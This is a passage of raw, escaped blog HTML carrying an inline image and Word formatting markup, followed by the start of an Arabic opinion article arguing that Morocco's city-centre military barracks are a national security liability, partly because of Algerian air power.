OCVBZc4cYQfD8mhsBtDfJjEh0r8bfja8KISD4p4UMQjgV1tXnFLIN7de1EIwIfBbUBeVOSVID4Ed6OogUYeTeIXPhglPp0cu\/nunbmrPtvUZkT9dVyzHVduJRa2VhXbKfXXa7oXEcN3rPb54vzXD55+e+vxxq0H1dv3Kw8fby1p\/hYN\/bpR\/+9vv\/rHdv27WuZ5LfXyee2X77e\/36gUY76gVR+xGXJ+Ry3mbibdjaS3HPelw1zcZ1vz2ythVzPsqbntGashYlS5tLMmxWN2ea4Qdv60Wf7fl1\/\/z4vt\/9iq\/7Jd+88XW7\/[base64]\/0vV\/JgFyK4ZoCakAAAAASUVORK5CYII=\" style=\"margin-left: auto; margin-right: auto;\" title=\"الثكنات العسكرية في المدن خطر جسيم على الأمن القومي المغربي \" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Eالثكنات العسكرية في المدن خطر جسيم على الأمن القومي المغربي \u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E \u003Cw:WordDocument\u003E  \u003Cw:View\u003ENormal\u003C\/w:View\u003E  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E  \u003Cw:TrackMoves\/\u003E  \u003Cw:TrackFormatting\/\u003E  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E  \u003Cw:PunctuationKerning\/\u003E  \u003Cw:ValidateAgainstSchemas\/\u003E  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E  \u003Cw:DoNotPromoteQF\/\u003E  \u003Cw:LidThemeOther\u003EFR\u003C\/w:LidThemeOther\u003E  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E  \u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E  \u003Cw:Compatibility\u003E   \u003Cw:BreakWrappedTables\/\u003E   \u003Cw:SnapToGridInCell\/\u003E   \u003Cw:WrapTextWithPunct\/\u003E   \u003Cw:UseAsianBreakRules\/\u003E   \u003Cw:DontGrowAutofit\/\u003E   \u003Cw:SplitPgBreakAndParaMark\/\u003E   \u003Cw:DontVertAlignCellWithSp\/\u003E   \u003Cw:DontBreakConstrainedForcedTables\/\u003E   \u003Cw:DontVertAlignInTxbx\/\u003E   \u003Cw:Word11KerningPairs\/\u003E   \u003Cw:CachedColBalance\/\u003E  \u003C\/w:Compatibility\u003E  \u003Cm:mathPr\u003E   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E   \u003Cm:brkBin m:val=\"before\"\/\u003E   \u003Cm:brkBinSub m:val=\"--\"\/\u003E   \u003Cm:smallFrac m:val=\"off\"\/\u003E   \u003Cm:dispDef\/\u003E   \u003Cm:lMargin m:val=\"0\"\/\u003E   \u003Cm:rMargin m:val=\"0\"\/\u003E   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E   \u003Cm:intLim m:val=\"subSup\"\/\u003E   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"   DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"   LatentStyleCount=\"267\"\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E \u003C\/w:LatentStyles\u003E\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\u003Cstyle\u003E \/* Style Definitions *\/  table.MsoNormalTable \t{mso-style-name:\"Tableau Normal\"; \tmso-tstyle-rowband-size:0; \tmso-tstyle-colband-size:0; \tmso-style-noshow:yes; \tmso-style-priority:99; \tmso-style-qformat:yes; \tmso-style-parent:\"\"; \tmso-padding-alt:0cm 5.4pt 0cm 5.4pt; \tmso-para-margin-top:0cm; \tmso-para-margin-right:0cm; \tmso-para-margin-bottom:10.0pt; \tmso-para-margin-left:0cm; \tline-height:115%; \tmso-pagination:widow-orphan; \tfont-size:11.0pt; \tfont-family:\"Calibri\",\"sans-serif\"; \tmso-ascii-font-family:Calibri; \tmso-ascii-theme-font:minor-latin; \tmso-fareast-font-family:\"Times New Roman\"; \tmso-fareast-theme-font:minor-fareast; \tmso-hansi-font-family:Calibri; \tmso-hansi-theme-font:minor-latin;} \u003C\/style\u003E\u003C![endif]--\u003E \u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eلقد طفى من جديد ملف ترحيل الثكنات العسكرية المغربية إلى خارج المدن والقطع مع الهندسة العسكرية العمرانية التي تركها لنا الجنرال اليوطي والمعماري فوبون،\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; font-family: Arial,Helvetica,sans-serif; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003Eوالذين ركزوا على فكرة القلعة العسكرية في داخل المدينة للسيطرة عليها كما هو الحال مع ثكنات الدار البيضاء عبر تطويق المنطقة الساحلية المجاورة للميناء بالقاعدة البحرية العسكرية وتطويقها بريا عبر بناء ثكنة في الزاوية المؤدية إلى أنفا العليا وأولاد حدو، وهي الثكنة التي كانت معروف بثكنة هود سابقا، بساحة نيفادا بشارع الحسن الثاني ،أو حالة مجموعة ثكنات ظهر المهراز بفاس التي وجدت بمرتفع لمراقبة المدينة القديمة من جهة وفاس المدينة الجديدة في الجهة المقابلة مع ملاصقتها المباشرة للجامعة ،كما كانت هناك أهداف أخرى لتموقع الثكنات تمثلت في حماية خطوط الإمداد ومحاصرة البوادي كما هو الحال بالنسبة لثكنات أهرمومو ومكناس والحاجب وغيرها،هذا الوضع الأن أصبح غير مقبول وغير عملي بإعتبار أولا أهمية الوعاء العقاري الذي تشغله هذه الثكنات والذي يصل في كازا وحدها إلى أزيد من 1650 هكتار والذي يكبل التنمية في المدن وكذا هناك مشاكل كبرى في تحريك العتاد من وإلى داخل الثكنات مما يجعل كل قافلة عسكرية واقعة في مجال الرصد التلقائي لكل سكان المدينة ويضرب بالتالي بعامل السرية عرض الحائط،بالإضافة للمشاكل التي تقف في وجه تحريك حاملات الدبابات العملاقة على سلاسة المرور،وحتى التحرك بحرية حول الثكنات أو تصويرها قد يسبب للأشخاص بعض المشاكل خصوصا بعد ظهور تقنيات متطورة للتصوير وإمكانية النشر عبر الأنترنيت،وحتى بنايات تلك الثكنات تقادمت ووجب إنشاء أخرى مسايرة لتطورات العصر لأن بقاء تلك البنايات المتهالكة\u0026nbsp; يعتبر هدية معنوية للعدو في حالة تعرض المغرب للقصف في أية حرب قادمة وسيكون حديث عن تمكن العدو من تدمير عدد كبير من الثكنات العسكرية في وقت وجيز ،خصوصا وأننا نعلم قدرات كثافة النيران الجوية للجزائر التي بمقدورها الأن إسقاط ما يقارب 141 طن من القنابل كل ساعة بدون حساب القدرات الصاروخية ،لأنها تمتلك الأن أزيد من 617\u0026nbsp; طائرة عسكرية منها أزيد من 242 مدمرة وطبعا منها \u0026nbsp;مقاتلات السوخوي والميغ ، وفي غياب توفر المغرب على مضادات دفاع جوي قادرة على حماية الرباط والدار البيضاء وطنجة بإستثناء مضادات متواضعة مثل سلاح التانكوسكا أو نظام البانتسير \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\u003Cspan 